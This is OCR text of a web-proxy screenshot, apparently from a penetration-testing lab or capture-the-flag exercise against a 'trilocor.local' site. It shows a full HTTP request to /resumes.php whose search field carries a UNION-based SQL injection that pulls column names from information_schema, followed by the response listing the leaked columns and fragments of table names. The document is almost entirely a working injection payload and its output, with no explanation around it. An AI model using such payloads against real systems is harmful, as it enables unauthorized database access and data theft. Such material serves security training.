 Request
Pretty Raw Hex
\n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 Content-Length: 115
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.trilocor.local:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://www.trilocor.local:8080/resumes.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=objfdtlqcvfe2rrjnd1ppc147n
14 Connection: close
15
16 search=user' UNION SELECT 1,2,3,4,5,column_name FROM
17 information_schema.columns WHERE table_name = 'resumes'; -- -
Search
0 highlights
Response
Pretty Raw Hex Render
\n
File Name Upload Date
user 6512bd43d9caa6e02c990b0a82652dca.pdf 2025-04-12
11:30:42
id 3 4
user_id 3 4
file_name 3 4
upload_date 3 4
Notes
resum
reset_
jobs
applic
users